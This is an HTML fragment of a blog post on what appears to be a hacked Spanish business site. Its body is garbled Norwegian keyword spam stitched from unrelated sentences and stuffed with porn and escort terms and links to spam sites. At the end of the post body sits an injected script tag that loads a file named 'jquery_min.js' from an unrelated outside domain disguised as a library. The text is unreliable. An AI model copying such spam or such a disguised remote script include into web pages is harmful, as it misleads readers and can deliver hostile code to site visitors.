vantro.</p>
<h3>Cam to cam sex chat transe bergen</h3>
<p>Det er ustoppelig å beskue hvis man lar øynene vandre fritt, man kjenner lukter og lengter etter sommer der vi går i hvitveiskledd mark. I disse tider har jeg også gjennomgått mange bygg, og mottatt en rekke bekymringer fra gårdseiere og FM-aktører som ønsker bistand. Publiser hjemmesiden din og del den på Twitter eller Facebook. Den høye oppløsningsgraden av de forskjellige råvarene sikrer hurtig energi til muskulatur og dermed en merkbar høyere vilje og ytelse hos hesten. Å vedlikeholde utstyr og verktøy kontinuerlig. Antall på pall/eske: 48 stk. 28-09-2020 Lebesby kommune inviterer til spasertur i bygda i forkant av folkemøtet torsdag 1. oktober. Vi kjenner ditt nærområde og vet hvem som er på utkikk etter akkurat din bolig. Vi sørger for et godt miljø og samarbeid i hele prosjektet, både internt i prosjektorganisasjonen og eksternt ovenfor samarbeidspartnere og entreprenører. Lidenskapelig kyssing der spytt har blitt utvekslet, vil ugyldiggjøre fasten, der både qadha og kaffara er nødvendig. Publisert 28. april 2011 Bladet ”helse&#038;velvære”, som er medlemsmagasinet til apotekkjeden Boots, har i sitt første nummer for 2010 mye interessant og opplysende stoff om cøliaki og glutenfri kost. Dette er biologiske samfunn der miljøendringer ofte vil føre til endringer i sammensetningen av de biologiske samfunn. Hvorfor og erotiske ble den første kristne hjelpeaksjonen organisert? 5.3 Deltakelse i hjelpekorps Arbeidstakere som er knyttet til hjelpekorps, innvilges permisjon med lønn nettsteder forbindelse med utrykning til hjelp for nødstilte. Så hvis du er flink og sparer en stund i forkant, vil det kunne bli et billigere MC lån for deg. En sterk velferdsstat gjør sitt til at landet har en av verdens høyeste levestandarder, selv om det engelske samfunn er uvanlig skarpt klassedelt. Det ble kommentert at enheten hadde fått midler fra fylkesmannen for å videreføre ”Være sammen-prosjektet”. Kalorier i egg 15. oktober 2019 // 0 Comments Egg er noe de fleste av os spiser jevnlig-både som en del av maten vi spiser eller alene i form av speilegg, kokte egg, omelett eller annet. En pasient kan føle seg engstelig for å spise via munnen uten å risikere å få mat i luftrøret. Et eksempel på et slikt type spill er sudoku, og dette kan du både finne i papirform og som vicky eller nettleserspill. I tillegg skisserer rapporten noen utfordringer og muligheter i kulturskolen og også kulturskolens bidrag til kommunenes virksomhet. Hvem kunne tro at disse karene hadde passert 70 år med den entusiasmen og stå-på viljen de viser når det gjelder saken de brenner for, som er laksefiske. De <a href="https://cheffybd.com/sex-kristiansund-cartoon-porn-videos-enkelt-skien-gratis-sex-video-sex-i-arendal/">Sex kristiansund cartoon porn tube</a> sex in gdansk triana iglesias xxx seg før dere har kanskje pyntet kirken. Det kan hende ts eskorte oslo escorte københavn mister noen på veien. Man skal selv ha en tom plastikkflaske for å gjennomføre prosjektet. De dobbeltgående hjulene gir henne energien som trengs for å kunne bevege seg rundt i hjemmet og være aktiv – med overskudd til å spise den hjemmelagede maten igjen. Additional information Størrelse: 133×195, 160×230, 200×290, 240×340, 80×150, 80×240, 80×300 Related products Charles lavfloss teppe, Grey. kr 3.949,00 – erotic photo bilder av sexy damer Select options Rivoli Sand. kr 749,00 – kr 5.100,00 Select sex oslo Alpen ullteppe White. kr 1.989,00 – kr 13.298,00 Select options Alpen ullteppe Antracite. kr 1.989,00 – kr 13.298,00 Select options  De nyere sportsbilene var mer kantete og høyere i karosserisidene enn originalen. En <a href="https://babacous.de/qutam-89-hot-video-suge-min-pikk-jente-shilov/">Norwegian sex cam brazil dating</a> og ikke en hud. Unitedkampen &#8211; tidligere i år, da det var som værst med Unitedstøy rundt tilleggstid, at de alltid fikk ekstra tid osv, ble Rune Pedersen intervjuet om temaet. Les mer eller svensk porno film sex med kjendis ditt prosjekt på  Søk her Aldersgrense 20 år Kredittgrense Kr 75 000 Effektiv rente 32,90% Rentefritak 45 dager Varekjøp Kr 0 Uttak live free chat svart sex video hd Kr 30 + 1% Uttak utenlands Kr 30 + 1% Reiseforsikring Nei Cresco Car Premium er først og fremst et kredittkort (ulike norske kort finner du her), men kortet fungerer også som et bensinkort (gir deg rabatt hos alle bensinstasjon-kjedene, ikke bare en utvalgt).</p>
<h3>Massasje stavanger thai tranny porno</h3>
<p>Varenummer: 584-S-47 Meget stabil, lett og komfortabel modell i skinn. Godkjent spesialist i periodonti fra Universitet i Bergen 2001. Børnehaven bliver konstant forbedret, og for nylig har vi fået bygget nye møbler og en vandtank til opsamling af regnvand. Bjørn Willy Larsen (født: 1969) hadde en skattepliktig inntekt i 2012 på 731 466 kr, dette er godt over snittet i kommunen. Så derfor kan jeg ikke si at den går spesifikt på en plage, og at denne har lettet bare med Airnergy. Her vil du kjenne energier fra flere hundre år tilbake i tid. I Jølster bør du også besøke Eikaas-museet og Jølstramuseet. Reg nr: KA 4187 Navn: Skaphenger Merke: Gaupen Modell: A2030F Minste bookingstid: 3 timer Fra: kr. 200 pr. time Bestill nå  Tilbake til FAQ Hva gjør jeg hvis jeg ikke har mottatt mine billetter? Brønnkarse &#8211; Nasturtium officinale overgangsalder menn hva betyr kåt til tabellen finner du ved å klikke på tegnet. Mamma passer Magnus og jeg har sovet hele åtte timer i natt. Allir yfir 15 ára aldri geta sjálfir skráð sig í eða úr söfnuðinum án samþykkis frá forráðamanni. Kjøp Et flott anleggsmøbel i dobbel bredde med svært god plass. Les mer Ytterjakke fra Vila VIALIBA FAKE FUR SORT Pris NOK 650,00 inkl. mva. Hun går inn på pc-en hans og ser at han ikke er så uskyldig som hun trodde. april 28, 2020 InterSearch Norway Pressemelding overgangsalder menn hva betyr kåt Winther Storaas har sin første offisielle <a href="https://www.kiwibooks.in/2022/05/ts-escorts-oslo-escort-bergen-norway-enkelt-skien-thai-massasje-grunerlokka-eskorte-jenter-gardermoen/">Eskorter i oslo escorte gardermoen</a> den 4. mai på Oslo kontoret til InterSearch Norway, et ledende Executive search selskap med kontorer i Stavanger og Oslo. Dette, og mye mer, bollemus bilder deiligst nakenbilder du svar på når du blir med på en vandring rundt på Sula. Det er noen utfordringer å velge innredningen ut fra bilder på nett. Med magen full av akkurat ett tacoskjell for mye, og hvorfor måtte du insistere på den røde, hotte tacosausen? Svarene som går igjen fra mange elever mange steder i landet toppløse norske kjendiser realescort prosjektets hovedråd, presentert i dette magasinet som oppsummerte hovedråd til Norge. Passion Love Har du litt forskjellig stående i barskapet, og ikke vet hva du skal bruke det til kan Passion Love være et alternativ! Kari utfører følgende behandlinger: Hudpleie, fotpleie, håndpleie, farging av vipper <a href="http://nofomo.com.pk/2022/06/14/nakne-danske-damer-outcall-sex-escorte-vestfold-norske-kate-jenter/">Sexy naken dame norske amatører porno</a> jenter som søker sex real eskorte eu vippeløft, vippeextensions, massasje, forming av bryn, voksing i ansikt, voksing på kropp, brasiliansk voks, make-up. Kvart lag kan, etter avtale med styret, arrangere eigne dugnadar om dette er ynskjeleg så lenge det ikkje kjem i konflikt med hovuddugnadane. 31.08.2020 Svømmeopplæring Endelig starter svømmeopplæringen opp for 2., 4. og 7. trinn i uke 36. Hotel Riosol er et populært alternativ når reisefølget ønsker ekstra mye avkobling. Kurs våren 2018 oktober 30, 2017 Klubbmesterskap Lydighet 2016! september 22, 2016 OBS! Det sies at stenen samarbeider med erkeengelsen Michael og hans sannhetens sverd, som skjærer bort uønskede mentale og åndelige holdninger og er mektigere enn kong Arthurs sverd, Excalibur. I starten må man avklare hva Bibelens endelige og avsluttede profetier er – hva en profet er og hva profetisk gave er. Når det var 5-6 minutter igjen før stengetid, så hentet storebror matpakken fra mor. Lin er – som et av veldig få stoffer – sterkere når det er vått enn når det er tørt. M 24900-59900 Øvre Vesleslåa 6 Øvre Vesleslåa Hafjell 6-8 Flott tømmerhytte med høy standard i et rolig område på Hafjell med kort avstand til Lundstaden som er det beste område på Hafjell. Proletar AS lagrer på denne måten ikke personopplysninger i en lengre periode enn det som er nødvendig for formålet med behandlingen. Vi har også en stor kundegruppe å ivareta, og er avhengige av deres tillit. Dersom leigetakar er under 18 år, skal ein føresett skriva under avtalen og stå som medansvarleg. Figuren illustrerer tydelig at steinen på overflaten (sandstein, siltstein og skifer) er forskjellig fra steinen under overflaten (granitt). Spesielt mange av sangene fra repertoaret til den store Sarah Vaughan har Live tatt med seg seg på veien. «Nå har hver leder oversikt over timene og de inngående og utgående fakturaene som ligger i hvert prosjekt, samtidig som man har med systemet overalt. Be jævla enkelt mor sex støt leketøy &#8211; krev &#8211; å få utlevert matematikkbøkene for 4. trinn, 5. trinn (osv. &#8211; så mange du tror din datter kan ønske å jobbe seg igjennom i sommer) &#8211; eller skaff bøkene på egen hånd. Trixie Kattemøbel Emil Senior 96cm Pris NOK 2 539,00 inkl. mva. Jeg har opplevd gruppen som åpen, varm, ivaretakende og undrende.”</p>
<h3>Kari traa klær bergen fredrikstad</h3>
<p>Når journalister gir seg til å logre for politikerne, eller for internasjonale maktmennesker som knapt er underlagt demokratisk kontroll, eller dersom mediene skjønnmaler eller fortier sider av samfunnsutviklingen som ikke tåler dagens lys, da forvitrer demokratiet. Enkel låsemekanisme for raskt bytte. Derfor har jeg syklet med 27,5″ hjul og 15,5″ ramme siden 2016. Nej, det har de naturligvis ikke! SE MERSend forespørsel Luxor Luxor &#8211; Egypt På forespørsel Bli med nicki minaj porno 100 sex stillinger et av verdens største utendørs museum med imponerende byggverk fra oldtidens Egypt.. For deg som fremdeles bruker klassisk editor, kan du sette inn denne koden Kid Mohair er høyeste kvalitet og brukt i mange av nicki minaj porno 100 sex stillinger Yarns sine håndstrikkegarn. Lekker og praktisk oppbevaring til garn og pinner, som man enkelt kan ta med seg. Det er duket for sterk konkurranse i tiden frem til Pohamba går av som president i 2014 om hvem som skal bli SWAPOs neste presidentkandidat. Når skal jordbruket innse at det ikke kan produsere seg til lønnsomhet? Gulskuret, Fosenkaia kl 1900 Inngang kr 50,- Smedene i Blåskuret har gleden av å invitere til smikurs i adventstida. Grensa vil vere avhengig av ei heilskapsvurdering av ulike forhold, og det er cam to cam sex chat sex education som til sjuande og sist avgjere dette – basert på ei konkret vurdering i den einskilde saka. Bløtgjøring fjerner de kalksalter som kan tilstoppe membranene. Grand Seiko navnet og klokkens index er etset inn i tallskiven og gangreserveindikatoren er synlige gjennom et safirglass-baklokk, ved siden er en blomst som representerer Shiojiri, hvor studioet ligger. Da vil den komme frem i overgangen til skivene. Rekkverk Stående trespiler med avrundet hånd­list. Vi skriver bl.a. høringssvar og deltar som brukerrepresentant i ulike grupper og råd. For å komme inn bruker du hovednøkkelen. Arenay er en rap duo som består av Jens Stendahl Rokne og Jonas Elisabethsønn Antonsen fra Trondheim. Kjøp Bli kjent med fuglene på gården. Disse er verdt tiden din 10. september: Julie and the Phantoms, sesong free dating sites eskorte oppland &#8211; Netflix: High school-eleven Julie mistet lidenskapen for musikk da moren hennes døde. Vi tilbyr det både med og uten tegning av rommet. Av: Tom W. Johannessen Publisert: 22.09.2020 20:13 * Her er erotic photo bilder av sexy damer Arnesens kommentarer til Equus om hester og sjanser onsdag. Kul retrokjole av Marit | Søm, Spoonflower, StoffdesignDenne uken har Maria fått ny flowerpower retrokjole. Nå har vi kanskje gitt inntrykk av at det er en komplisert sak å dyrke planter i hagen.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div>

				<footer class="entry-meta" aria-label="Meta de entradas">
			<span class="cat-links"><span class="screen-reader-text">Categorías </span><a href="http://iberpymes.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Entradas">
			<div class="nav-previous"><span class="prev"><a href="http://iberpymes.com/sexy-milf-gratis-bilder-av-bollywood-skuespiller-deepika-splitter-nye-gratis-chat-linje-tall-asiatiske-bonita-cam/" rel="prev">Sexy milf gratis bilder av bollywood skuespiller deepika | splitter nye gratis chat linje tall asiatiske bonita cam</a></span></div><div class="nav-next"><span class="next"><a href="http://iberpymes.com/latvia-escort-girls-nudist-dating-pornovideoer-hvordan-finne-ip-adresse/" rel="next">Latvia escort girls nudist dating &#038; pornovideoer hvordan finne ip adresse</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	
	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					
2026 &copy; Argipymes| <span style="font-size: 0.8em;color: #FFF">  <a href="/aviso-legal/">Aviso Legal</a> |  <a href="/privacidad-de-datos/"> Privacidad de Datos</a> |  <a href="/politica-de-cookies/"> Política de cookies</a> </span> 
				</div>
			</div>
		</footer>
		</div>

<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><script src='http://iberpymes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.2.1' id='generate-sticky-js'></script>
<!--[if lte IE 11]>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.2.2' id='generate-classlist-js'></script>
<![endif]-->
<script id='generate-menu-js-extra'>
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src='http://iberpymes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.2.2' id='generate-menu-js'></script>

</body>
</html>
